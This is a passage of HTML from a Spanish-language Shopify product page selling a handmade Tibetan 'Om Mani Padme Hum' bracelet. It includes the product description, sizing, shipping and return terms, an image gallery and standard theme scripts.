      <path d="M6.31104 14.0544C6.31104 13.9164 6.42296 13.8044 6.56104 13.8044H13.439C13.577 13.8044 13.689 13.9164 13.689 14.0544C13.689 14.1925 13.577 14.3044 13.439 14.3044H6.56104C6.42296 14.3044 6.31104 14.1925 6.31104 14.0544Z" />
      <path d="M6.92587 11.5952C6.92587 11.4571 7.0378 11.3452 7.17587 11.3452H12.8241C12.9622 11.3452 13.0741 11.4571 13.0741 11.5952C13.0741 11.7333 12.9622 11.8452 12.8241 11.8452H7.17587C7.0378 11.8452 6.92587 11.7333 6.92587 11.5952Z" />
      <path d="M5.19623 1.77832C5.19623 0.949892 5.8678 0.27832 6.69623 0.27832H13.3038C14.1322 0.27832 14.8038 0.949893 14.8038 1.77832V3.46728C14.8038 4.29571 14.1322 4.96728 13.3038 4.96728H6.69623C5.8678 4.96728 5.19623 4.29571 5.19623 3.46728V1.77832ZM6.69623 1.27832C6.42009 1.27832 6.19623 1.50218 6.19623 1.77832V3.46728C6.19623 3.74342 6.42009 3.96728 6.69623 3.96728H13.3038C13.5799 3.96728 13.8038 3.74342 13.8038 3.46728V1.77832C13.8038 1.50218 13.5799 1.27832 13.3038 1.27832H6.69623Z" />
      <path d="M3.73691 2.50806V18.7232H16.2631V2.50806H14.4981V1.50806H16.2631C16.8154 1.50806 17.2631 1.95577 17.2631 2.50806V18.7232C17.2631 19.2755 16.8154 19.7232 16.2631 19.7232H3.73691C3.18462 19.7232 2.73691 19.2755 2.73691 18.7232V2.50806C2.73691 1.95577 3.18462 1.50806 3.73691 1.50806H5.75974V2.50806L3.73691 2.50806Z" /></svg>
                      <h2 class="h4 accordion__title">
                        Descripción
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Hijktp-template--25782929555830__main">
                    <p>Esta pulsera Tibetana no es solo un complemento... es un símbolo de intención, protección y conexión espiritual.</p><p>✨ Hecha a mano en mi taller con cuentas de plata tibetana grabadas con el mantra <strong>Om Mani Padme Hum</strong>, considerado uno de los más poderosos para atraer compasión y limpieza energética.</p><p>El mantra <em><strong>"Om Mani Padme Hum"</strong></em> es una joya artesanal que encapsula la esencia espiritual y la tradición tibetana. </p><p>🔹 Ideal para usarla durante la meditación o como amuleto diario<br/><br/>🔹 Cierre ajustable: Se adapta cómodamente a cualquier muñeca<br/></p><p>💌 Cada pulsera se envía con mimo, lista para regalar (o regalarte).</p><p>🧘‍♀️ Lleva contigo el poder de las palabras sagradas, y conecta con tu calma interior.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.9rem;" >
                <details id="Details-collapsible_tab_KPDBKD-template--25782929555830__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Carracteristicas
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KPDBKD-template--25782929555830__main">
                    <p><strong>● Tipo de artículo: </strong>Pulsera Tibetana.<strong><br/></strong><br/><strong>● Material:</strong> Charm de plata tibetana.</p><p><strong>● Tamaño del charm:</strong> 6 mm.</p><p><strong>● Tamaño pulsera:</strong> Tamaño unico, entre 18-26 cm (ajustable).<br/></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_K6rKaG-template--25782929555830__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Envíos
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_K6rKaG-template--25782929555830__main">
                    <p>Envíos GRATIS a partir de 25€ a toda la Península. <br/>No hacemos envíos a Ceuta y Melilla)<br/>El tiempo de envío es de 24/48 horas.<br/>Los Envíos se procesan desde España.<br/>Envíos a todo el mundo.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_Yfg9y4-template--25782929555830__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Devoluciones
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Yfg9y4-template--25782929555830__main">
                    <p>Dispones 30 días para hacer devolución.<br/>Devoluciones sin complicaciones y rápidas.</p>
                    
                  </div>
                </details>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden" data-url="/recommendations/products?section_id=template--25782929555830__main&product_id=2085066866739&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" rel="stylesheet" type="text/css" media="all" />
                <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-complementary-products.css?v=42381289508980155741753197767" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><div id="shopify-block-AWnBNYkduR2pCeGVoT__judge_me_reviews_preview_badge_YVg9iG" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='2085066866739'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>




</div>
<a href="/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25782929555830__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25782929555830__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&width=550 550w,//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&width=2200 2200w,//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&width=2890 2890w,//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487 4000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487&width=1445"
    alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27566649376918"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&width=550 550w,//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&width=2200 2200w,//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&width=2890 2890w,//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487 3800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487&width=1445"
    alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27566649311382"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&width=550 550w,//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&width=2200 2200w,//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&width=2890 2890w,//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487 3900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&width=1445"
    alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27566649344150"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&width=550 550w,//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&width=2200 2200w,//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&width=2890 2890w,//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487 3800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&width=1445"
    alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27566651506838"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&width=550 550w,//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&width=2048 2048w,//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&width=2200 2200w,//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&width=2890 2890w,//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487 3800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&width=1445"
    alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27566651539606"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 56.33802816901409%)" data-media-id="29177897877654"><button id="Deferred-Poster-Modal-29177897877654" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&width=288 288w,
                //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&width=576 576w,
                //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&width=550 550w,
                //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&width=1100 1100w,
                //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385 1920w"
        src="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?crop=center&height=550&v=1725444385&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="324.0"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual" poster="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000_2048x.jpg?v=1725444385"><source src="//rivabeautyshop.com/cdn/shop/videos/c/vp/ed1ab31b3e6a4fae867cd2a144b18269/ed1ab31b3e6a4fae867cd2a144b18269.HD-1080p-7.2Mbps-34181162.mp4?v=0" type="video/mp4"><img src="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000_2048x.jpg?v=1725444385"></video>
</template></deferred-media>
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&width=550 550w,//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&width=1445"
    alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29177904496790"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&width=550 550w,//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&width=1445"
    alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29177904529558"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&width=550 550w,//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&width=1100 1100w,//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&width=1445 1445w,//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&width=1680 1680w,//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rivabeautyshop.com/cdn/shop/files/8450.jpg?v=1725444496&width=1445"
    alt="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29177904562326"
  ></div>
  </div>
</product-modal>


  
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-modal.js?v=50921580101160527761753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/media-gallery.js?v=149794636457678587381753197767" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25782929555830__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25782929555830__main"]') ||
